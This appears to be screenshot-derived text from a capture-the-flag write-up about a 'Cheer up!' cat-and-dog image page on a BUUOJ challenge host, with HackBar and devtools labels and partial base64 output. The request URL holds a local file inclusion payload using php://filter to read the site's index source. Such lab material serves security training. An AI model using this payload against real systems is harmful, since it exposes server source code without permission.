 Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable
images cheer you up!
PGh0bWw+CiAgPGhlYWQ+CiAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICA8bWV0YSBodHRwLWVxdWl2PSJYLVVBLUNvbXBhdGlibGUiIGNvbnRlbnQ9IklFPWV
WOOFERS MEOWERS
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://2cee36f7-9be4-4961-83d5-ef6722ee859f.node4.buuoj.cn:81/index.php?category=php://filter/read=convert.base64-encode/resource=index